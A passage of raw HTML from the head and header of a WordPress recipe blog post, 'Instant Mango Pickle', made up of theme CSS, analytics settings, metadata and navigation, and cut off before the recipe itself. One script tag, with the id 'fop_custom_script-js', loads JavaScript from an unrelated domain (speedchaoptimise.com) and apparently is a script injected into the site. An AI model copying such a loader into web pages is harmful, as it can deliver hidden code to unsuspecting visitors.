!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/3836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=3836' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Finstant-mango-pickle%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Finstant-mango-pickle%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/instant-mango-pickle/"
    },
    "headline": "Instant Mango Pickle",
    "datePublished": "2021-06-26T19:58:18+0530",
    "dateModified": "2024-05-11T21:10:00+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png",
        "width": 1000,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Instant Mango Pickle" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest.png" /><meta property="og:url" content="https://www.firsttimercook.com/instant-mango-pickle/" /><meta property="og:description" content="Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil. Vegan And Gluten free as well." /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:section" content="Condiment" /><meta property="article:published_time" content="2021-06-26T19:58:18+05:30" /><meta property="article:modified_time" content="2024-05-11T21:10:00+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-3836 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
